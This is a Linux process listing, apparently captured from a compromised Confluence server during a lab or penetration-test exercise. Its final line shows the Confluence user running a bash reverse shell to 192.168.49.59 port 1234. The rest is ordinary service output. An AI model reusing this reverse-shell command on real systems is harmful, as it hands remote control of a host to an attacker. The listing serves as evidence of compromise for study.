 root 1 0.0 0.3 120280 13684 ? Ss 14:42 0:02 /sbin/init
root 418 0.0 0.3 49128 15328 ? S<s 14:42 0:00 /lib/systemd/systemd-journald
root 455 0.0 0.6 354924 27648 ? SLsl 14:42 0:00 /sbin/multipathd -d -s
root 470 0.0 0.1 27856 7800 ? Ss 14:42 0:00 /lib/systemd/systemd-udevd
systemd+ 571 0.0 0.2 17620 9088 ? Ss 14:42 0:00 /lib/systemd/systemd-networkd
└─(Caps) 0×0000000000003c00=cap_net_bind_service,cap_net_broadcast,cap_net_admin,cap_net_raw
systemd+ 578 0.0 0.3 20228 12288 ? Ss 14:42 0:00 /lib/systemd/systemd-resolved
└─(Caps) 0×0000000000002000=cap_net_raw
systemd+ 584 0.0 0.1 89668 7424 ? Ssl 14:42 0:00 /lib/systemd/systemd-timesyncd
└─(Caps) 0×0000000002000000=cap_sys_time
root 599 0.0 0.3 52964 11904 ? Ss 14:42 0:00 /usr/bin/VGAuthService
root 600 0.0 0.2 316200 9868 ? Ssl 14:42 0:02 /usr/bin/vmtoolsd
root 718 0.0 0.0 6752 2688 ? Ss 14:42 0:00 /usr/sbin/cron -f -P
message+ 722 0.0 0.1 9644 5120 ? Ss 14:42 0:00 @dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only
└─(Caps) 0×0000000020000000=cap_audit_write
root 726 0.0 0.1 82880 3968 ? Ssl 14:42 0:00 /usr/sbin/irqbalance --foreground
root 737 0.0 0.1 307520 6912 ? Ssl 14:42 0:00 /usr/libexec/polkitd --no-debug
root 748 0.0 0.6 1326728 27260 ? Ssl 14:42 0:00 /usr/lib/snapd/snapd
root 753 0.0 0.1 16268 7808 ? Ss 14:42 0:00 /lib/systemd/systemd-logind
root 756 0.0 0.3 465844 12416 ? Ssl 14:42 0:00 /usr/libexec/udisks2/udisksd
root 897 0.0 0.3 390908 12288 ? Ssl 14:42 0:00 /usr/sbin/ModemManager
root 904 0.0 0.0 6024 1920 tty1 Ss+ 14:42 0:00 /sbin/agetty -o -p -- u --noclear - linux
root 918 0.0 0.4 110628 19064 ? Ssl 14:42 0:00 /usr/bin/python3 /usr/share/unattended-upgrades/unattended-upgrade-shutdown --wait-for-signal
mysql 998 1.3 12.8 1843924 510712 ? Ssl 14:42 0:31 /usr/sbin/mysqld
syslog 1041 0.0 0.1 222300 6400 ? Ssl 14:42 0:00 /usr/sbin/rsyslogd -n -iNONE
conflue+ 1128 12.7 48.4 4208724 1920340 ? Sl 14:42 4:55 /opt/atlassian/confluence/jre//bin/java -Djava.util.logging.config.file=/opt/atlassian/confluence/conf/logging.pr
operties -Djava.util.logging.manager=org.apache.juli.ClassLoaderLogManager -Djdk.tls.ephemeralDHKeySize=2048 -Djava.protocol.handler.pkgs=org.apache.catalina.webresources -Dorg.apa
che.catalina.security.SecurityListener.UMASK=0027 -Datlassian.plugins.startup.options= -Dorg.apache.tomcat.websocket.DEFAULT_BUFFER_SIZE=32768 -Dconfluence.context.path= -Djava.loc
ale.providers=JRE,SPI,CLDR -Dsynchrony.enable.xhr.fallback=true -Datlassian.plugins.enable.wait=300 -Djava.awt.headless=true -Xloggc:/opt/atlassian/confluence/logs/gc-2024-08-03_09
-09-14.log -XX:+UseGCLogFileRotation -XX:NumberOfGCLogFiles=5 -XX:GCLogFileSize=2M -Xlog:gc+age=debug:file=/opt/atlassian/confluence/logs/gc-2024-08-03_09-09-14.log::filecount=5,fi
lesize=2M -XX:G1ReservePercent=20 -XX:+UseG1GC -XX:+ExplicitGCInvokesConcurrent -XX:+PrintGCDateStamps -XX:+IgnoreUnrecognizedVMOptions -XX:ReservedCodeCacheSize=256m -Xms1024m -Xm
x1024m -Dignore.endorsed.dirs= -classpath /opt/atlassian/confluence/bin/bootstrap.jar:/opt/atlassian/confluence/bin/tomcat-juli.jar -Dcatalina.base=/opt/atlassian/confluence -Dcata
lina.home=/opt/atlassian/confluence -Djava.io.tmpdir=/opt/atlassian/confluence/temp org.apache.catalina.startup.Bootstrap start
conflue+ 1445 1.1 10.5 4875332 416548 ? Sl 14:44 0:25 _ /opt/atlassian/confluence/jre/bin/java -classpath /opt/atlassian/confluence/temp/4.0.0-master-3b3337da.jar:/op
t/atlassian/confluence/confluence/WEB-INF/lib/mysql-connector-java-8.2.0.jar -Xss2048k -Xmx2g synchrony.core sql
conflue+ 2301 0.0 0.0 7256 3584 ? S 15:18 0:00 _ bash -c bash -i >& /dev/tcp/192.168.49.59/1234 0>&1